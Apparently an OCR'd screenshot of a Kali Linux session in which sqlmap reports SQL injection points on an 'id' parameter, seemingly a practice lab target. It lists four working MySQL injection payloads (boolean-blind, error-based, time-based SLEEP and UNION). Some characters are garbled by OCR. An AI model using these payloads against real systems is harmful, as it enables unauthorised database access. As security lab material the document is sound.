 Kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 2 23:43
Trash
File System
Home
Kali Linux a…
kali@kali: ~
File Actions Edit View Help
sqlmap identified the following injection point(s) with a total of 151 HTTP(s
) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comme
nt)
    Payload: id=33233' OR NOT 8156=8156#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (FLOOR)
    Payload: id=33233' AND (SELECT 8863 FROM(SELECT COUNT(*),CONCAT(0×717a7a6
271,(SELECT (ELT(8863=8863,1))),0×716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.PLUGINS GROUP BY x)a)-- JDoe&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=33233' AND (SELECT 4105 FROM (SELECT(SLEEP(5)))gpDZ)-- gJQN&S
ubmit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=33233' UNION ALL SELECT CONCAT(0×717a7a6271,0×7a47554b496e724
6696156666e7355497262725a624a746e5a4e5841796865424954776d51426b56,0×716a6a717
1),NULL#&Submit=Submit
---
KALI LINUX
"the quieter you become, the more you are able to hear"